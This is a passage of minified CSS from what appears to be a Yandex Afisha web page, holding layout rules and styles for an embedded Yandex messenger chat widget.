28px;width:198px}.uiEX5A{align-items:center;color:#00000080;display:flex;font-size:13px;line-height:18px;margin-right:10px;white-space:nowrap}.uiEX5A:after{background-image:url([data-uri]);background-repeat:no-repeat;content:"";display:block;height:10px;width:6px}.uiEX5A:last-child{margin-right:0}.uiEX5A:last-child:after{display:none}.Z1frL5{color:#000c;margin-right:10px;text-decoration:none;transition:color .2s ease-in-out}.Z1frL5:hover{color:red}.dJvesh{align-items:center;display:flex;width:100%}@media (min-width:1024px){.dJvesh{margin:0 auto;width:1000px}}@media (min-width:1280px){.dJvesh{width:1260px}}.desktop .dJvesh{padding:17px 30px}.desktop .dJvesh.q05Fyq{background-color:var(--white);border-bottom-left-radius:32px;border-bottom-right-radius:32px;margin-bottom:62px;padding:17px 64px 48px}@media (min-width:1280px){.desktop .dJvesh.q05Fyq{width:1328px}}.b-page .dJvesh{margin:0;padding:0;width:100%}.EQiKtg{background:#f6f5f2;overflow-x:auto}.Z3bGgJ{background:#0000}.vpBKZT{display:inline-block;margin:0 16px;padding:23px 0}.gAfdIz{font-family:Arial,Helvetica,sans-serif;margin:23px 12px}.YAdZtG{overflow-y:hidden}.TJppla{overflow-x:auto;-webkit-overflow-scrolling:touch;margin-bottom:-30px;padding-bottom:30px;transform:translateZ(0)}.fZaNco{margin:36px 0;max-width:870px}@media (max-width:580px){.fZaNco{margin:24px 0}.X5rlHi{margin-top:0}}.YR7OfA{border:0}.bNsyEg{filter:grayscale(1);opacity:.3}.GWmXLo{margin-top:28px}._9fbC_{margin:36px 0;max-width:870px}@media (max-width:580px){._9fbC_{margin:28px 0}}.cMM1tv{display:flex}.aSDMQ2{align-self:center;height:100%}.rVCRnV{color:#00000080;font-size:16px;line-height:24px;margin-top:6px}.PIjaX6{--svg-margin-left:4px;--title-font-size:34px;--title-line-height:40px;--title-height:40px}.PIjaX6.pMip3s{--svg-margin-left:2px;--title-font-size:20px;--title-line-height:28px;--title-height:28px}.PIjaX6 svg{margin-left:var(--svg-margin-left);transition:transform .2s}.uQrvBL{--link-hovered-color:#f72f2f;text-decoration:none}.uQrvBL:active .RL1opl,.uQrvBL:hover .RL1opl{color:var(--link-hovered-color)}.uQrvBL:active .taxU89,.uQrvBL:hover .taxU89{stroke:var(--link-hovered-color)}.uQrvBL:active.k9fecw svg,.uQrvBL:hover.k9fecw svg{transform:translateX(8px)}.RL1opl{color:#000;display:inline-block;font-size:var(--title-font-size);font-weight:700;height:var(--title-height);line-height:var(--title-line-height);margin:0;padding:0}.poVB8R{white-space:nowrap}.OTWScW{display:inline-block;height:auto;position:relative;vertical-align:middle;width:101%}.GQdNxq{text-align:center;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;text-size-adjust:100%}.mjSsiM{align-items:center;display:flex;justify-content:center}.x6hgXj{background:#202020;border-radius:100px;box-sizing:border-box;color:var(--white);display:inline-block;font-feature-settings:"pnum" on,"lnum" on;font-size:16px;font-weight:700;height:48px;line-height:24px;padding:12px 18px;white-space:nowrap}.HuFEec{font-size:12px;height:28px;line-height:16px;padding:6px 10px}.o13jV1+.o13jV1:before{border-left:1px solid var(--white);content:"";display:inline;margin-left:8px;opacity:.3;padding-left:8px}.O3SIoX{background:#fff500;color:#000c}.O3SIoX>.o13jV1+.o13jV1:before{border-left:1px solid #000;opacity:.2}.AoL51S{align-items:center;display:flex;height:100%}.hmbVXm{display:inline-block;margin-left:8px!important;vertical-align:middle!important}.hmbVXm:first-child{margin-left:0!important}.PYgH4Z{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;position:relative}.I5d9C5{height:32px;width:164px}.lEzkSN{height:24px;width:123px}.k6AJ9d{position:absolute}.zDPq39{height:16px}.Ugxuqm{height:12px}.KJCzDn{left:18px;top:11px;width:12px}.dTmsKZ{left:15px;top:11px;width:22px}.GmOVQg{width:23px}.GmOVQg,.kpruP6{left:14px;top:11px}.kpruP6{width:24px}.EsDmfs{width:21px}.EsDmfs,.dphc3M{left:14px;top:11px}.dphc3M{width:23px}.gfcv2h{left:16px;top:11px;width:21px}.eNTEIr,.ojsqR5{left:14px;top:11px;width:23px}.enphVG{left:7px;top:11px;width:35px}.omLz9i{left:13px;top:8px;width:9px}.DRhm8v{left:11px;top:8px;width:16px}.JJQbxr,.Ptutvc{left:10px;top:8px;width:17px}.cjyg_1{width:16px}.TrToxd,.cjyg_1{left:10px;top:8px}.TrToxd{width:17px}.VN2CSy{left:12px;top:9px;width:16px}.uaW6it{top:8px}.naUdeQ,.uaW6it{left:10px;width:17px}.naUdeQ{top:9px}.F8XLNM{left:5px;top:9px;width:26px}.NKYltQ{display:flex;flex-direction:column;gap:40px;margin-bottom:56px}.touch .NKYltQ{gap:20px;margin-bottom:0}.react-page.desktop .NKYltQ{margin:48px -30px 56px}.react-page.desktop .NKYltQ:empty{display:none}.tNYaSF{display:inline-block}.tNYaSF:not(:first-child){margin-left:20px}.Q1RVjs{border-radius:60px;display:block;outline:0;text-decoration:none;-webkit-user-select:none;user-select:none}.HKDnXX{display:block;padding-top:2px;text-align:center}.IDIL8i{margin:0 16px}.zD6eec{display:flex;flex-direction:column;margin-top:40px}.J_D2Oy{width:calc(100% - 60px)}.J_D2Oy>div{color:#000c;font-size:16px;line-height:24px;white-space:pre-wrap}.J_D2Oy>span{font-size:16px;line-height:23px;margin:0}@media (min-width:960px){.J_D2Oy{max-width:870px;width:100%}}.aSFSNe{--source-color:var(--opacity-black-50);display:flex;gap:var(--space-1);margin-top:var(--space-8)}.C1UEdZ{color:var(--source-color)}.C1UEdZ:after{content:":"}.Wwa5dx{color:var(--source-color);outline:0;text-decoration:none;touch-action:manipulation;transition:color .15s ease-in-out}.b-page .aSFSNe{display:none}.g5Wyy7{font-size:30px;font-weight:700;letter-spacing:1px;line-height:36px;margin:0 0 17px}.touch .g5Wyy7{font-size:20px;letter-spacing:normal;line-height:28px;margin-bottom:15px}.luej_3{-webkit-box-orient:vertical;font-size:15px;font-weight:400;line-height:21px}.luej_3 p{margin:21px 0 0;-webkit-font-smoothing:auto}.luej_3 p:first-child{margin-top:0}.tlWAxz{overflow:hidden}.ium3rf{--more-color:#07c;color:var(--more-color);cursor:pointer;display:block;margin:6px 0 12px}.ium3rf:focus,.ium3rf:hover{--more-color:#c00}.O4auho{box-sizing:border-box;margin:-15px 20px 0;width:calc(var(--event-page-content-width) + 20px)}.fjJMln{flex-wrap:nowrap;padding:20px 10px}.fjJMln,.o4RxgU{display:flex}.rhxNPU{padding-right:20px}.rhxNPU:last-child{padding-right:0}.touch .O4auho{margin:-20px 0 0}.touch .fjJMln{padding:20px 20px 20px 14px}.qb490q{--control-gradient:linear-gradient(270deg,var(--white) 0%,var(--white) 25.93%,var(--white) 53.78%,hsla(0,0%,100%,.956) 72.23%,#ffffffde 76.09%,hsla(0,0%,100%,.715) 80.88%,#fff0 100%);cursor:pointer;height:100%;position:absolute;top:0;width:137px}.qb490q:after,.qb490q:before{content:"";display:none;height:100%;width:100%}.WRissA{left:0}.WRissA:after{background:var(--control-gradient);content:"";display:block;transform:rotate(180deg)}.kpqyGR{right:-1px}.kpqyGR:before{background:var(--control-gradient);content:"";display:block}.eO1RfV{--control-icon-offset:-12px;align-items:center;background:#202020;border-radius:32px;box-shadow:0 4px 24px #0003;display:flex;flex:none;height:64px;justify-content:center;margin:-32px 0 0;position:absolute;right:var(--control-icon-offset);top:50%;transform:scale(1);transition:transform .3s linear;width:64px;z-index:3}.eO1RfV:after{background:url([data-uri]) no-repeat 0 0;content:"";display:block;height:24px;width:12px}.eO1RfV:hover{transform:scale(1.03)}.S8gV94{left:var(--control-icon-offset);right:auto;transform:scale(1) rotate(180deg)}.S8gV94:hover{transform:scale(1.03) rotate(180deg)}.S8gV94:after{margin-left:4px}.EElSiT{--control-icon-offset:10px}@media (max-width:1023px){.eO1RfV{--control-icon-offset:12px}.eO1RfV.EElSiT{--control-icon-offset:10px}.S8gV94{--control-icon-offset:0}.S8gV94.EElSiT{--control-icon-offset:30px}}.mhODBD{margin-left:12px}.vVlHbX{display:flex;margin-bottom:35px;margin-left:20px}.gJalD8{margin-right:20px}.Ki7LXH{height:105px;width:285px}.touch .vVlHbX{margin:0}.RxrE35{height:1px;opacity:1;width:1px}.MKvacA{box-sizing:border-box;margin:0 30px;width:1200px}@media (max-width:1279px){.MKvacA{width:940px}}@media (max-width:1023px){.MKvacA{width:calc(100vw - 60px)}}.COSMQv{margin:-22px -24px -22px -20px}.COSMQv .lNkd92{border:solid #fff;border-width:0 0 0 5px;left:-4px;width:60px}.COSMQv .lNkd92:after{background:linear-gradient(270deg,#fff,#fff 23.93%,#fff 36.78%,hsla(0,0%,100%,.956) 51.23%,#ffffffde 64.09%,hsla(0,0%,100%,.715) 73.88%,#fff0);left:0;pointer-events:none;position:absolute;transform:rotate(180deg);width:160px}.COSMQv .nJ68K1{border:solid #fff;border-width:0 5px 0 0;right:-4px;width:80px}.COSMQv .nJ68K1:before{background:linear-gradient(270deg,#fff,#fff 23.93%,#fff 36.78%,hsla(0,0%,100%,.956) 51.23%,#ffffffde 64.09%,hsla(0,0%,100%,.715) 73.88%,#fff0);pointer-events:none;position:absolute;right:0;width:140px}.RrQTqP{display:flex;flex-wrap:nowrap;padding:22px 0 22px 20px}.hg_wly{color:#0000004d;font-size:34px;line-height:36px;margin-left:12px}.LFU04h{--rollup-modal-background:var(--white);left:0;overflow:auto;position:fixed;top:100%;z-index:1000010;-webkit-overflow-scrolling:touch;background:var(--rollup-modal-background);height:100%;transform:translateZ(0);transition:transform .3s ease;width:100%}.LFU04h.HeHQ4b{--rollup-modal-background:var(--black)}.LFU04h.WkcCRN{background-position:50%;background-repeat:no-repeat;background-size:cover}.ya-chat-error{color:var(--yandex-mssngr-widget-text-color,#292c33);display:none;left:50%;max-width:95%;padding:10px;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%)}.ya-chat-error_visible{display:block;z-index:11}.ya-chat-error__title{font-size:22.5px;font-weight:700;line-height:1.467;margin-bottom:12px;text-align:center}.ya-chat-error__button{color:var(--yandex-mssngr-widget-error-button-color,#1c70c4);cursor:pointer;font-size:14px;font-weight:500;letter-spacing:.5px;line-height:36px;padding:0 16px;text-align:center;text-transform:uppercase;white-space:nowrap;-webkit-tap-highlight-color:rgba(0,0,0,0)}.ya-chat-loader{align-items:center;background:var(--yandex-mssngr-widget-bg-color,#fff);bottom:0;display:none;justify-content:center;left:0;position:absolute;right:0;top:0}.ya-chat-loader__spinner{border-bottom:2px solid #0000;border-left:2px solid #0000;border-left-color:var(--yandex-mssngr-widget-loader-spinner-color,#00a8a8);border-radius:50%;border-right:2px solid #0000;border-top:2px solid #0000;border-top-color:var(--yandex-mssngr-widget-loader-spinner-color,#00a8a8);height:38px;width:38px}.ya-chat-loader_visible{display:flex}.ya-chat-loader_visible .ya-chat-loader__spinner{animation:ya-chat-loader-spinner-rotate 1s linear infinite}@keyframes ya-chat-loader-spinner-rotate{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.ya-chat-base{background:var(--yandex-mssngr-widget-bg-color,#fff);border:0;border-radius:inherit;height:100%;position:relative;width:100%}.ya-chat-base__mount{border-radius:inherit;bottom:0;left:0;position:absolute;right:0;top:0;visibility:hidden}.ya-chat-base__mount_visible{visibility:visible}.ya-chat-base__iframe{border:none;height:100%;width:100%}.ya-chat-base__mount_fullscreen .ya-chat-base__iframe{bottom:var(--yandex-mssngr-widget-fullscreen-bottom,0);left:var(--yandex-mssngr-widget-fullscreen-left,0);position:fixed;right:var(--yandex-mssngr-widget-fullscreen-right,0);top:var(--yandex-mssngr-widget-fullscreen-top,0);z-index:var(--yandex-mssngr-widget-fullscreen-z-index,10050)}.ya-chat-popup{z-index:calc(var(--yandex-mssngr-widget-popup-base-z-index,10000) + 10);-webkit-tap-highlight-color:rgba(0,0,0,0);background-color:var(--yandex-mssngr-widget-bg-color,#fff);border-radius:inherit;box-shadow:var(--yandex-mssngr-widget-popup-shadow,0 -2px 6px #0e152f08,0 6px 18px #0e152f21);color:var(--yandex-mssngr-widget-text-color,#292c33);display:flex;flex-direction:column;max-height:inherit;max-width:inherit;overflow:hidden;pointer-events:none;transition:max-width var(--yandex-mssngr-widget-popup-transition-time,.4s) var(--yandex-mssngr-widget-popup-timing-func,ease),max-height var(--yandex-mssngr-widget-popup-transition-time,.4s) var(--yandex-mssngr-widget-popup-timing-func,ease),box-shadow var(--yandex-mssngr-widget-popup-transition-time,.4s) var(--yandex-mssngr-widget-popup-timing-func,ease);-webkit-user-select:none;user-select:none}.ya-chat-popup_fullscreen{overflow:visible}.ya-chat-popup_visible{max-height:calc(100vh - 40px);max-width:calc(100vw - 40px);pointer-events:auto}.ya-chat-popup_position_inner{bottom:inherit;position:absolute;right:inherit}.ya-chat-popup_position_fixed{bottom:inherit;position:fixed;right:inherit}.ya-chat-popup_position_target{left:-9999px;max-height:100%;max-width:100%;position:fixed;top:-9999px}.ya-chat-popup_mobile{border-radius:0;bottom:0;height:auto;left:0;max-width:100vw;opacity:0;overflow:visible;pointer-events:none;position:fixed;right:0;top:var(--yandex-mssngr-widget-popup-mobile-header-height,40px);transform:translateY(100vh);transition:transform var(--yandex-mssngr-widget-popup-transition-time,.4s) var(--yandex-mssngr-widget-popup-timing-func,ease),opacity var(--yandex-mssngr-widget-popup-transition-time,.4s) var(--yandex-mssngr-widget-popup-timing-func,ease);width:100vw}.ya-chat-popup_mobile .ya-chat-popup__content-wrapper{height:100%;width:100vw}.ya-chat-popup_mobile.ya-chat-popup_visible{box-shadow:none;max-width:100%;opacity:1;pointer-events:auto;transform:translateY(0)}.ya-chat-popup__container{border-radius:inherit;bottom:inherit;max-height:inherit;max-width:inherit;right:inherit}.ya-chat-popup_button.ya-chat-popup_visible{box-shadow:0 10px 20px -5px #0006,0 0 0 1px #0000000f}.ya-chat-popup_button .ya-chat-popup__content-wrapper{opacity:0;transition:opacity .2s var(--yandex-mssngr-widget-popup-timing-func,ease) .1s}.ya-chat-popup_button.ya-chat-popup_visible .ya-chat-popup__content-wrapper{opacity:1;transition:opacity .32s calc(var(--yandex-mssngr-widget-popup-transition-time,.4s) - .32s) var(--yandex-mssngr-widget-popup-timing-func,ease)}.ya-chat-popup__content-wrapper{align-items:center;border-radius:inherit;display:flex;flex:0 0 auto;flex-direction:column;height:var(--yandex-mssngr-widget-popup-height,640px);justify-content:center;position:relative;width:var(--yandex-mssngr-widget-popup-width,360px)}.ya-chat-popup_position_fixed:not(.ya-chat-popup_mobile) .ya-chat-popup__content-wrapper,.ya-chat-popup_position_inner:not(.ya-chat-popup_mobile) .ya-chat-popup__content-wrapper{max-height:calc(100vh - 40px);max-width:calc(100vw - 40px)}.ya-chat-popup__paranja{background-color:var(--yandex-mssngr-widget-popup-paranja-color,#0000008f);bottom:0;left:0;opacity:0;pointer-events:none;position:fixed;right:0;top:0;transition:opacity var(--yandex-mssngr-widget-popup-transition-time,.4s) var(--yandex-mssngr-widget-popup-timing-func,ease) calc(var(--yandex-mssngr-widget-popup-transition-time,.4s) - .32s),visibility 0s var(--yandex-mssngr-widget-popup-timing-func,ease) var(--yandex-mssngr-widget-popup-transition-time,.4s);visibility:hidden;z-index:calc(var(--yandex-mssngr-widget-popup-base-z-index, 10000) + 5);-webkit-tap-highlight-color:rgba(0,0,0,0)}.ya-chat-popup__paranja_visible{opacity:1;pointer-events:auto;transition-delay:0s;visibility:visible}.ya-chat-disable-page-scroll{overflow:hidden;overscroll-behavior:none!important}.ya-chat-disable-page-scroll_ios{left:0;position:fixed;right:0;top:0}.ya-chat-close{pointer-events:none;position:absolute;right:10px;top:6px;transition:opacity var(--yandex-mssngr-widget-popup-timing-func,ease) var(--yandex-mssngr-widget-popup-transition-time,.4s);visibility:hidden;z-index:100}.ya-chat-close__button-box{border-radius:50%;box-sizing:initial;cursor:pointer;height:24px;padding:4px;position:relative;width:24px}.ya-chat-close__button-box:hover{background-color:var(--yandex-mssngr-widget-close-bg-hover-color,#eff3f6)}.ya-chat-close__button-box:active>*{opacity:.8}.ya-chat-close__button{background-size:100%;color:var(--yandex-mssngr-widget-close-color,currentColor);cursor:pointer;height:100%;width:100%}.ya-chat-close_visible{pointer-events:auto;visibility:visible}.ya-chat-new-window{bottom:0;color:var(--yandex-mssngr-widget-text-color,#292c33);display:none;flex-direction:column;justify-content:center;left:0;position:absolute;right:0;top:0}.ya-chat-new-window_visible{display:flex}.ya-chat-new-window__title{font-size:22.5px;font-weight:700;line-height:1.467;margin-bottom:12px;text-align:center}.ya-chat-new-window__button{color:var(--yandex-mssngr-widget-error-button-color,#1c70c4);cursor:pointer;font-size:14px;font-weight:500;letter-spacing:.5px;line-height:22px;padding:0 16px;text-align:center;text-transform:uppercase;-webkit-tap-highlight-color:rgba(0,0,0,0)}.ya-chat-popup-ui{border-radius:var(--yandex-mssngr-widget-popup-ui-border-radius,4px);bottom:var(--yandex-mssngr-widget-popup-ui-fixed-offset-bottom,20px);max-height:0;max-width:0;right:var(--yandex-mssngr-widget-popup-ui-fixed-offset-right,20px)}.ya-chat-badge{background-color:var(--yandex-mssngr-widget-badge-bg-color,red);border-radius:15px;color:var(--yandex-mssngr-widget-badge-text-color,#fff);position:absolute;right:-3px;top:-3px;transform:scale(0);transition:transform .08s ease-out}.ya-chat-badge_has-count{transform:scale(1)}.ya-chat-badge_type_dot{background-clip:padding-box;border:2px solid var(--yandex-mssngr-widget-badge-text-color,#fff);border-radius:50%;bottom:auto;box-sizing:initial;height:8px;left:auto;width:8px}.ya-chat-badge_type_dot .ya-chat-badge__count{opacity:0;pointer-events:none}.ya-chat-badge__count{box-sizing:border-box;cursor:pointer;font-size:13px;font-weight:700;line-height:15px;padding:0 4px;text-align:center;vertical-align:middle}.ya-chat-icon{height:inherit;width:inherit}.ya-chat-button{--scale:1;background-color:var(--yandex-mssngr-widget-bg-color,#fff);border-radius:calc(var(--yandex-mssngr-widget-button-border-radius,13px)*var(--scale));color:var(--yandex-mssngr-widget-text-color,#292c33);cursor:pointer;display:block;text-decoration:none;visibility:visible;-webkit-tap-highlight-color:rgba(0,0,0,0);opacity:1;transition:opacity calc(var(--yandex-mssngr-widget-popup-transition-time,.4s) - .32s) var(--yandex-mssngr-widget-popup-timing-func,ease) .32s;-webkit-user-select:none}.ya-chat-button_size_large{--scale:var(--yandex-mssngr-widget-button-large-scale,1.5)}.ya-chat-button_visible{opacity:0;visibility:hidden}.ya-chat-button__icon{flex:none;height:calc(var(--yandex-mssngr-widget-button-icon-size,28px)*var(--scale));width:calc(var(--yandex-mssngr-widget-button-icon-size,28px)*var(--scale))}.ya-chat-button__container{align-items:center;border-radius:inherit;box-sizing:border-box;cursor:pointer;display:flex;height:calc(var(--yandex-mssngr-widget-button-size,40px)*var(--scale));max-width:calc(var(--yandex-mssngr-widget-button-max-width,280px)*var(--scale));overflow:hidden;padding-left:8px;padding-right:10px;transform-origin:100% 50%;vertical-align:top;white-space:nowrap}.ya-chat-button__container:after{content:"";height:calc(100% + var(--yandex-mssngr-widget-button-clickable-area-extra-space,20px));left:0;position:absolute;top:0;width:calc(100% + var(--yandex-mssngr-widget-button-clickable-area-extra-space,20px))}.ya-chat-button_mobile{box-shadow:0 6px 20px -5px #0006,0 0 0 1px #0000000f;left:12px;top:12px}.ya-chat-button.ya-chat-button_collapsed_always .ya-chat-button__container{padding-left:calc(6px*var(--scale));padding-right:calc(6px*var(--scale))}.ya-chat-button.ya-chat-button_collapsed_always .ya-chat-button__text{display:none}.ya-chat-button.ya-chat-button_collapsed_hover .ya-chat-button__text{transition:opacity var(--yandex-mssngr-widget-popup-transition-time,.4s) var(--yandex-mssngr-widget-popup-timing-func,ease)}.ya-chat-button.ya-chat-button_collapsed_hover:not(:hover) .ya-chat-button__container{max-width:calc(var(--yandex-mssngr-widget-button-size,40px)*var(--scale));padding-left:calc(6px*var(--scale));padding-right:calc(6px*var(--scale))}.ya-chat-button.ya-chat-button_collapsed_hover:not(:hover) .ya-chat-button__text{opacity:0}.ya-chat-button__text{cursor:pointer;flex:1 1 auto;overflow:hidden}.ya-chat-button__text-container{cursor:pointer;font-size:14px;font-weight:500;line-height:20px;overflow:hidden;padding-left:8px;text-overflow:ellipsis;vertical-align:middle;white-space:nowrap}.ya-chat-button-ui{bottom:var(--yandex-mssngr-widget-button-ui-static-offset-bottom,20px);position:fixed;right:var(--yandex-mssngr-widget-button-ui-static-offset-right,20px);top:auto;transition:opacity calc(var(--yandex-mssngr-widget-popup-transition-time,.4s) - .32s) .32s var(--yandex-mssngr-widget-popup-timing-func,ease);z-index:var(--yandex-mssngr-widget-button-ui-z-index,var(--popup-base-z-index))}.ya-chat-button-ui__popup-wrapper{border-radius:var(--yandex-mssngr-widget-button-ui-popup-border-radius,13px);bottom:0;height:100%;max-height:100%;max-width:100%;position:absolute;right:0;width:100%;z-index:-1}.xJRhKq{--yandex-mssngr-widget-button-ui-static-offset-bottom:116px}.hRG3b8{--yandex-mssngr-widget-button-ui-static-offset-bottom:100px}.ehok4B{--yandex-mssngr-widget-button-ui-z-index:1000000;--yandex-mssngr-widget-popup-base-z-index:1000000;bottom:0;right:0}.r3U3L7>a{position:absolute;right:-300px}.ZnwKNz{position:relative}._W1KPY{opacity:0;position:absolute}.ZnwKNz .klJWsd:before{border-radius:0}.TWlWHJ{align-items:center;display:flex;flex-direction:column;height:100%;justify-content:flex-end}.TWlWHJ.dC3OMz{justify-content:center}.rrKw6c{border-radius:24px;color:#fff;font-size:14px;padding:2px 8px}.CjtVel,.rrKw6c{line-height:16px}.CjtVel{align-items:center;color:#000c;display:flex;font-size:12px;margin-top:6px;text-decoration:none;white-space:nowrap}.mJGJ_i{margin-left:6px}.bi8XVS{align-items:flex-end;border-radius:16px;box-sizing:border-box;display:flex;margin:0;padding:0}.TSpmxn{background-color:#00000008}.LA_tcf{list-style:none;margin-left:12px}.LA_tcf:first-child{margin-left:0}.u37p7J{align-items:center;background-color:var(--primary);border-radius:100px;display:flex;height:48px;justify-content:center;padding:0 14px;position:relative;text-align:center}.u37p7J:hover{background:var(--primary-hover)}.u37p7J:active{background:#f7e504}.HsDo7p{color:var(--opacity-black-80);line-height:24px;margin-left:14px;white-space:nowrap}.F52i5E{align-items:center;background:#00000080;border-radius:100px;color:#fff;display:flex;font-size:16px;height:48px;justify-content:center;line-height:48px;position:relative;transition:width .3s ease-out}.F52i5E:hover{background-color:#000000a3}.F52i5E:active{background-color:#000c}.TigG8Y{width:193px}.TigG8Y a{color:inherit;text-decoration:none}.TigG8Y img{margin-left:15px}.fHPq8t{bottom:0;position:absolute;right:0}.WfWvMI{--padding:5px 13px;--color:#000;--hover-color:#0000000a;--background:#0000;--icon:url([data-uri]);--opacity:0.8;--hover-opacity:0.8;align-items:center;-webkit-appearance:none;appearance:none;background:var(--background);border-color:#0000;border-radius:18px;color:var(--color);cursor:pointer;display:flex;font-family:YS Text,Arial,sans-serif;font-size:inherit;height:32px;justify-content:center;padding:var(--padding);text-decoration:none;transition:opacity .15s ease-out,color .15s ease-out;width:100%}.WfWvMI.m5pyc_{--padding:0 12px}.WfWvMI .MZyvly{background:var(--icon) center /contain no-repeat;opacity:var(--opacity)}.WfWvMI:hover{background-color:var(--hover-color)}.WfWvMI:hover .MZyvly{opacity:var(--hover-opacity)}.WfWvMI:not(.xTgxzm).MJrIid,.WfWvMI:not(.xTgxzm).QIR8uG{--color:#fffc;--hover-color:#fff3;--opacity:1;--icon:url([data-uri])}.WfWvMI:not(.xTgxzm).tqelcI{--color:#000c;--icon:url([data-uri])}.WfWvMI:not(.xTgxzm)._Y5v95{--color:#000c;--hover-color:#00000012;--opacity:1;--hover-opacity:1;--icon:url([data-uri])}.WfWvMI.xTgxzm{--color:grey;--hover-color:#00000012;--icon:url([data-uri]);--opacity:1}.WfWvMI.xTgxzm.m5pyc_{--icon:url([data-uri])}.WfWvMI.xTgxzm.MJrIid,.WfWvMI.xTgxzm.QIR8uG{--color:#ffffff80;--hover-color:#fff3;--icon:url([data-uri])}.WfWvMI.xTgxzm.MJrIid.m5pyc_,.WfWvMI.xTgxzm.QIR8uG.m5pyc_{--color:#fff;--background:#000;--icon:url([data-uri]);--padding:0 4px}.WfWvMI.xTgxzm.MJrIid.m5pyc_.KbceA5,.WfWvMI.xTgxzm.QIR8uG.m5pyc_.KbceA5{--background:#333}.WfWvMI.xTgxzm.MJrIid.m5pyc_.OBKBJd,.WfWvMI.xTgxzm.QIR8uG.m5pyc_.OBKBJd{--padding:5px 13px}.WfWvMI.xTgxzm.MJrIid.m5pyc_.xTgxzm,.WfWvMI.xTgxzm.QIR8uG.m5pyc_.xTgxzm{--padding:0 13px}@media (max-width:1280px){.WfWvMI{--padding:5px 13px}}.MZyvly{box-sizing:border-box;display:block;flex:none;height:19px;transition:opacity .15s ease-out,color .15s ease-out;width:14px}.MZyvly:not(.m5pyc_).xTgxzm{height:24px;width:24px}.eV5LWa{display:block;font-weight:inherit;overflow:hidden;padding-left:7px;text-overflow:ellipsis;white-space:nowrap}.eV5LWa.Yi11MD{font-weight:500}@media (max-width:1279px){.eV5LWa:not(.OBKBJd){display:none}}.Dj8B6Q{background:#fff;border-radius:12px;box-shadow:0 10px 40px #0000003d;box-sizing:border-box;display:none;max-width:400px;padding:16px;position:absolute;right:0;top:4px;width:calc(100vw - 32px)}.Dj8B6Q.dU6ziv{display:block}.ht2Q0B{background:url([data-uri]) no-repeat;border:none;cursor:pointer;height:16px;position:absolute;right:13px;top:13px;width:16px}.GJOwt8{background:url(https://yastatic.net/s3/afisha-frontend/static/_/b1e9b64822ad4fbc4915.svg) 50% 0 no-repeat;background-size:cover;border-radius:50%;height:48px;margin-right:16px;min-width:48px;overflow:hidden;width:48px}.folEvT{height:100%;width:100%}.tRY56G{align-items:center;display:flex;padding-right:22px}.OcM4Gx{display:inline-block;max-width:200px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.CpdsFG:first-letter{color:red}.iZoyt3{font-size:16px;font-weight:400;line-height:24px}.iDDzZ9,.iZoyt3{display:flex;white-space:nowrap}.iDDzZ9{justify-content:flex-start;margin-top:16px}.iDDzZ9 button{height:40px;padding:0 16px}.iDDzZ9 button+button{background:#00000012;border:1px solid #0000}.tHZhnH{display:block;text-decoration:none}.JJIjs5{margin-left:8px}@media screen and (max-width:330px){.Dj8B6Q{width:calc(100vw - 16px)}}@media screen and (max-width:430px){.OcM4Gx{max-width:calc(100vw - 210px)}}.Yf_6iq{--header-user-text-color:#000c;--header-user-bg-color:#ffffff12;--header-user-bg-hover-color:#00000012;--enter-btn-padding:4px 16px 6px;--enter-btn-font-size:14px;--header-user-icon-size:40px;--popup-button-color:var(--black);--popup-button-bg-hover-color:var(--black-7);position:relative}.Yf_6iq.AFX7Ff,.Yf_6iq.Fz74YC{--header-user-text-color:#fffc;--header-user-bg-color:#ffffff3d;--header-user-bg-hover-color:#ffffff4d;--popup-button-color:var(--white);--popup-button-bg-hover-color:var(--opacity-white-20)}.Yf_6iq:not(.Cx5dXY) .ym4oq9{border-radius:12px;box-shadow:0 10px 40px rgba(0,0,0,.233);overflow:hidden;transition:all .5s;width:300px}.Yf_6iq:not(.Cx5dXY) .ym4oq9[hidden]{transform:translateY(-100px)}.Yf_6iq.Cx5dXY{--enter-btn-padding:6px 13px;--enter-btn-font-size:13px;--header-user-icon-size:28px}.Yf_6iq.Cx5dXY .ym4oq9{align-items:stretch;justify-content:stretch;position:fixed;width:100%}.Yf_6iq.Cx5dXY .ym4oq9[hidden=false]{display:flex}.Yf_6iq.zwVB3T{height:32px;width:32px}.ym4oq9{opacity:1;position:absolute;right:0;top:0;z-index:16001}.ym4oq9[hidden]{display:none;opacity:0}.ZKJnSs{background:var(--header-user-bg-color);border:1px solid #0000001a;border-radius:18px;color:var(--header-user-text-color);cursor:pointer;display:inline-block;font-size:var(--enter-btn-font-size);line-height:20px;padding:var(--enter-btn-padding);text-decoration:none;white-space:nowrap}.ZKJnSs:hover{background:var(--header-user-bg-hover-color);border-color:#0000}._oxFFB{align-items:center;background:#0000;border:none;border-radius:50%;cursor:pointer;display:inline-flex;height:var(--header-user-icon-size);justify-content:center;margin:0;outline:none;padding:0;width:var(--header-user-icon-size);-webkit-font-smoothing:inherit;-moz-osx-font-smoothing:inherit;-webkit-appearance:none}._oxFFB.McFDdU{background:url([data-uri]) 50%/contain no-repeat;box-sizing:border-box;padding:3px}.hse8XU{border-radius:50%;height:100%;width:100%}.nrNMwW{--close-button-bg-size:16px;--close-button-padding:12px;--close-button-size:calc(var(--close-button-padding)*2 + var(--close-button-bg-size));background:url([data-uri]) 50% no-repeat;background-size:var(--close-button-bg-size);border:none;height:var(--close-button-size);opacity:.3;padding:var(--close-button-padding);position:absolute;right:10px;top:10px;-webkit-user-select:none;user-select:none;width:var(--close-button-size);z-index:16002}.nrNMwW:hover{opacity:.5}.FrQ7Z9{position:relative;z-index:100000}.aiXjLn{background:#0000;border:none;border-radius:50%;color:var(--popup-button-color);cursor:pointer;font-size:0;margin-left:-4px;padding:4px;transition:all .2s}.aiXjLn:hover{background:var(--popup-button-bg-hover-color)}.JB6y5q{background:none;border:none;height:32px;padding:4px;position:absolute;right:14px;top:14px;width:32px;z-index:16002}.b_lv7V{--header-background:#fff;--header-top-offset:0;background:var(--header-background);left:0;top:var(--header-top-offset);width:100%}.b_lv7V.V8KnQB{--header-background:#0000}.b_lv7V.lpyCxX{--header-background:linear-gradient(128.76deg,#505add 34.4%,#be40c0 66.11%,#fba82b 96.37%)}.b_lv7V.H4QAIh{--header-top-offset:88px}.b_lv7V.ncXD_C{position:absolute}.yJT8mA{margin-left:30px;margin-right:30px}@media 